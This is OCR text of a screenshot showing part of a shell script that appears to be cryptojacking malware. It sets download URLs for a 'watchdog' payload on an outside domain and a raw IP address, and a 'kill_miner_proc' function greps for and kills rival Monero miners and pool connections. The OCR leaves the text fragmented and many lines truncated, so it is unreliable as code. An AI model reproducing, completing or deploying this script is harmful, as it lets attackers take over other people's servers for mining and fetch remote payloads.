
31
scan_size=
"2584072"
32
watchdog_url=
"https://de.gsearch.com.de/api/sy
33
watchdog_url_backup=
"http://185.18.105.23/E5DB
34
watchdog_size=
"1929480"
35
36
kill_miner_proc
()
37
{
38
    ps auxf|grep
 -v
 grep|grep 
"mine.moneropool
39
    ps auxf|grep
 -v
 grep|grep 
"pool.t00ls.ru"
|
40
    ps auxf|grep
 -v
 grep|grep 
"xmr.crypto-pool
41
    ps auxf|grep
 -v
 grep|grep 
"xmr.crypto-pool
42
    ps auxf|grep
 -v
 grep|grep 
"zhuabcn@yahoo.c
43
    ps auxf|grep
 -v
 grep|grep 
"monerohash.com"
44
    ps auxf|grep
 -v
 grep|grep 
"/tmp/a7b104c270
45
    ps auxf|grep
 -v
 grep|grep 
"xmr.crypto-pool
46
    ps auxf|grep
 -v
 grep|grep 
"xmr.crypto-pool
47
    ps auxf|grep
 -v
 grep|grep 
"xmr.crypto-pool
48
    ps auxf|grep
 -v
 grep|grep 
"stratum.f2pool.
49
    ps auxf|grep
 -v
 grep|grep 
"xmrpool.eu"
 | a
50
    ps auxf|grep xiaoyao| awk 
'{print $2}'
|xar
51
    ps auxf|grep xiaoxue| awk 
'{print $2}'
|xar
52
    ps ax|grep var|grep lib|grep jenkins|grep
 
53
    ps ax|grep
 -o
'./[0-9]* -c'
| xargs pkill
 -
54
    pkill
 -f
 biosetjenkins
55
    pkill
 -f
 Loopback
56
    pkill
 -f
 apaceha
57
    pkill
 -f
 cryptonight
58
    pkill
 -f
 stratum
59
    pkill
 -f
 mixnerdx
60
    pkill
 -f
 performedl